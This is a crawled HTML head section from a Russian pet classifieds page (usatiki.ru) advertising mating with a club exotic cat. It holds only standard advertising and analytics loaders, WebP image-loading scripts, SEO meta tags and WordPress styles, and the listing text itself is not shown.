

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/obyavleniye/vyazka-s-klubnym-ekzoticheskim-kotom/
body_size: 48114
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1769231026})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Вязка с клубным экзотическим котом</title>
	<meta name="description" content="✅✅✅  Вязка с клубным экзотическим котом - вы сможете ознакомиться с данным объявлением на сайте usatiki.ru  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/obyavleniye/vyazka-s-klubnym-ekzoticheskim-kotom/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Вязка с клубным экзотическим котом" />
	<meta property="og:description" content="Вязка с клубным экзотическим котом - вы сможете ознакомиться с данным объявлением на сайте usatiki.ru" />
	<meta property="og:url" content="https://usatiki.ru/obyavleniye/vyazka-s-klubnym-ekzoticheskim-kotom/" />
	<meta property="og:site_name" content="Усатики" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
